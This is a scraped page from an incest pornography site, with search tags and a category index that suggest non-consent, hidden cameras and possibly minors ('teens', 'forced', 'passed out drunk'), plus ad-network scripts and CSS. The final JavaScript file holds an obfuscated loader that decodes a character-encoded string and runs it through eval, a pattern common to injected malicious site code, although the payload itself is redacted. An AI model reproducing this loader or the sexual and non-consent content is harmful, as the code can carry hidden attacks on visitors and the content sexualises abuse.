forced">japanese mother forced</a>  <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy">My dad cum inside my pussy</a>  <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a>  <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos">Tamil aunty porn videos</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera">real sister hidden camera</a>  <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens">russian teens</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">3718</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">2540</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">974</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="categories-title">Aunt</span> <span class="categories-count">272</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span> <span class="categories-count">5198</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="categories-title">Brother</span> <span class="categories-count">1196</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="categories-title">Brother Sister</span> <span class="categories-count">1072</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">663</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span> <span class="categories-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="categories-title">Dad</span> <span class="categories-count">1527</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="categories-title">Daddy</span> <span class="categories-count">4511</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="categories-title">Daughter</span> <span class="categories-count">2339</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="categories-title">Family</span> <span class="categories-count">14257</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="categories-title">Father</span> <span class="categories-count">863</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="categories-title">Father Daughter</span> <span class="categories-count">265</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="categories-title">Father Son</span> <span class="categories-count">99</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span> <span class="categories-count">770</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">1255</span></a>
<a href="/en/category/213975141/Gay/popular/1/" target="_self"><span class="categories-title">Gay</span> <span class="categories-count">668</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="categories-title">Grandpa</span> <span class="categories-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span> <span class="categories-count">874</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">642</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span> <span class="categories-count">583</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">983</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span> <span class="categories-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="categories-title">Hidden Cams</span> <span class="categories-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1546</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">6587</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span> <span class="categories-count">3723</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="categories-title">Mom</span> <span class="categories-count">1929</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="categories-title">Mom Boy</span> <span class="categories-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="categories-title">Mom Son</span> <span class="categories-count">589</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="categories-title">Mother</span> <span class="categories-count">2209</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="categories-title">Mother Daughter</span> <span class="categories-count">584</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="categories-title">Old Man</span> <span class="categories-count">1024</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="categories-title">Old Young</span> <span class="categories-count">1180</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span> <span class="categories-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="categories-title">Russian Family</span> <span class="categories-count">1176</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="categories-title">Sister</span> <span class="categories-count">1599</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="categories-title">Sleeping</span> <span class="categories-count">209</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span> <span class="categories-count">195</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1129</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">589</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1768</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="categories-title">Uncle</span> <span class="categories-count">657</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span> <span class="categories-count">244</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span> <span class="categories-count">390</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">Top Real Incest Porn is the ultimate destination for those who love watching realistic, extreme incest movies. You will find the best real-life incest videos on our website; all videos are brought to you by real amateurs who are united by the same sexual attraction - real incest. Our porn site boasts of a huge library that displays the most realistic, intmate and daring incest scenes, starring family members with real relationships.

At Top Real Incest Porn, you can find multiple genres and categories of incest scenes. From pussy-licking, ass eating, penetrate, threesome and hardcore to softcore, facesitting, bukkake and more - whatever you’re looking for, we’ve got it! With our diverse collection, there’s something for everyone.

We believe in providing our viewers with the most realistic and socially conscious adult entertainment. Wthat’s why all of our videos are carefully curated; each scene portrays only actors between the age of 18 and 22. Moreover, all our content is produced ethically, and without the help of any animal cruelty, violence, humiliation or coercion.

With Top Real Incest Porn, viewers can expect an experience like no other. Our website provides an incomparable user interface, making for a streamlined and secure navigation process. Users can conveniently sign up to get premium access to exclusive videos, watch movies in HD, or download at lightning speeds.

With us, you can be sure that the videos you stream here are legit and real. We have security protocols, regulated purposes, and even accurate age identification in place, to make sure that all our content is genuine. Enjoy unlimited access to the hottest incest scenes, exclusively on Top Real Incest Porn. Visit and start watching our hand-picked selection of real-life incest scenes today! <br><br><br>Copyright © toprealincestporn.com 2021, All Rights Reserved</span> <a href="https://livesexcams9.com/">live sex cams</a>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6912bec81e0e40e6804a91d0e377e756","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://toprealincestporn.com/assets/css/app.css?1
body_size: 3174
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #1E1A1D
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #A779BD;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #A779BD;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #A779BD
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #000;
    background-color: #DBC6E6
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(66, 16, 107, .8);
    color: #fff;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}


.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #DBC6E6;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #DBC6E6;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #A779BD;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FD0307;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #DBC6E6;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #A779BD;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestporn.com/js/xNNLAvEqIJzRxnmQ.js
body_size: 23076
content:
function ojpg(zmdg){var tsnmbdl='Z';var hiwrpmcql='A';var kgqk=[];var fethzp=new RegExp('['+hiwrpmcql+'-'+tsnmbdl+']');var buvohs=zmdg.split(fethzp);for(var i=0;i<buvohs.length;i++){kgqk.push(String.fromCharCode(parseInt(buvohs[i],35)/(68)));}eval(kgqk.splice(1,kgqk.length).join(''));}ojpg('[base64]'); 
     